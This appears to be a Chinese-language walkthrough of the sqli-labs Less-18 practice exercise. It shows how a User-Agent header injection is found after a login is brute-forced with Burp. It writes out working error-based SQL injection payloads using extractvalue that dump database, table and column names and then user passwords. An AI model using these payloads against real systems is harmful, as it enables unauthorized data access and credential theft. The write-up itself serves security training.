sql_lab之sqli中的head头注入,less18

报错注入中的head注入(less-18)

1.输入用户名和密码123 123显示登录错误

2.输入用户名和密码123’ 123显示登录错误

则证明不是普通报错注入,因为有用户名和密码框,如果不是普通报错注入则尝试head注入



3.用burp进行爆破(因为head注入需要登录成功后才能进行查询)

用户名123,密码0 因为对用户名进行爆破

结果为

同理也可使用密码admin对用户名进行爆破

4.抓出登录成功后的包

对每个地方进行尝试找出报错点

5.查找报错点

在User-Agent: 里面输入1

有回显

6.尝试在User-Agent里面输入内容进行爆破注入

(1)判断注入类型

输入User-Agent: 1'

报错显示 near '127.0.0.1', 'admin')' 说明是’)闭合

且应 写为(‘1’,’2’,’3’):其中1代表报错点,2表示127.0.0.7,3表示admin

(2)查询数据库名

用User-Agent: 1'and extractvalue('1',concat('~',(select database()),'~')),123,123) -- s 查出

所以数据库名为security

(3)查询表名

User-Agent: 1'and extractvalue('1',concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security'),'~')),123,123) -- s

XPATH syntax error: '~emails,referers,uagents,users~'

所以表名为emails,referers,uagents,users

(4)查询字段名

User-Agent: 1'and extractvalue('1',concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='security'and table_name='users'),'~')),123,123) -- s

XPATH syntax error: '~id,username,password~'

所以字段名为id,username,password

(5)查询username和password

User-Agent: 1'and extractvalue('1',concat('~',(select group_concat(username) from users))),123,123) -- s

查找出用户名为XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'

User-Agent: 1'and extractvalue('1',concat('~',(select group_concat(password) from users))),123,123) -- s

查找出密码为XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'